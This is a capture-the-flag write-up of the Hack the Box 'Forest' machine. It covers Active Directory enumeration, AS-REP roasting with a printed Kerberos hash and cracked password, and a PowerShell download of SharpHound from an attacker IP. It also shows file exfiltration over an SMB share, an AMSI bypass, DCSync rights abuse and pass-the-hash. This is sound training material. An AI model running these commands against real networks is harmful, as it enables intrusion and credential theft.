3 minutes
Hack the Box - Forest - Write Up
Forest


Enumeration
nmap
Initian enumeration with nmap

Some usefull information:
Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2022-06-13T01:57:38-07:00
OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)

Lets enumerate users. For the user enumeration, we can search for objectClass as person and search for sAMAccountName:.
Users
=======================================( Users on 10.129.95.210 )=======================================
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
ASREPRoast
EXPLANATION- For the user accounts that are enabled with no pre-Authentication,(basically Kerberos pre-authentication is disabled) it’s vulnerable to AS-REP Roasting attack. We can request for that user’s Kerberos TGT ticket without providing any authentication, and the TGT ticket which we will get back will be encrypted with the account’s password. So we can crack the hash offline.Using the Impacket’s GetNPUsers.py script, we can do the attack:
Save the list of users in a file, and lets use GetNPUsers.py
GetNPUsers.py htb.local/ -no-pass -usersfile users
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:28a1170a7195863540958b52e6bbb280$d4652fa91e48bbd92d0ab6e48587a387facdd084a00e7b6af81269add267b96ba8d96e1cabf89c5cef9dfa036407d43fb111358a68a8a2a2cc289177d6f6778e40aba64ec828fd108050edbbe7aacfa098897f8012539de5aec2921234790474b73773b291561b3b775117ea23e8ac3a969db66fb99e8156fd89e00c4769b548e597030639d1cc4433b3978782f75e1661a977680dfbc6cefc08354b01c253669d9af8ad6abe3e5c55742d99a9d5c1787b1c1019f23b20dca3a6ff806be411d06b2c0efae4e2357452ed943520019020e7d951bd6bd2de6d02cd66079120233d1e718e8a561d
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
Cracking the Password
The Kerberos pre-authentication for the user svc-alfresco is turned off, and the KDC provided a TGT encrypted using the user’s password.
Store the encrypted TGT in a file named hash.txt. We’ll then decrypt it using hashcat. Given that the hash is of type NTLMv2, we’ll utilize the -m 18200 flag.
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:28 DONE (2022-06-13 05:21) 0.03519g/s 143814p/s 143814c/s 143814C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Testing the credentials:

Connection
The password of the user svc-alfresco is s3rvice. Now since we have the svc-alfresco’s password we can log in using crackmapexecor evil-winrm to gain initial foothold.
evil-winrm -i 10.129.95.210 -u svc-alfresco -p s3rvice
Getting user flag:

Local enumeration
Copy sharphound.exe to the machine:
Powershell.exe -ExecutionPolicy Bypass Invoke-WebRequest "http://10.10.16.13/sharphound.exe" -OutFile "sharp.exe"
Execute:
./sharp.exe -c all --zipfilename forest.zip

Open a smb server to file transfer:
smbserver.py -comment SHARE -username test -password test -ip 10.10.14.8 -port 445 -smb2support SHARE ./
Map the drive and copy the file
net use y: \\10.10.14.8\SHARE /user:test test
copy 20220613040930_file.zip y:
Drag the zip into the bloodhound
Use the query “Shortest Paths to Domain Admins from Owned Principals”

Use the query “Shortestpaths to high value targets”


One of the paths shows that the Exchange Windows Permissions group has WriteDACL privileges on the Domain. The WriteDACL privilege allows a user to add ACLs to an object. This implies that we can include a user in this group and grant them DCSync rights.
DCSync - Exploit
Crete a new user and set the group:

Copy PowerView to the host and run Bypass-AMSI.
The Bypass-AMSI command is used to bypass Defender before importing the script. Next, we can use the Add-ObjectACL with John’s credentials, and grant him DCSync rights.
Assigning DCSync rights to the user:

Dump the credentials:

I attempted cracking without success, so I resorted to using pass the hash with psexec


Getting root flag: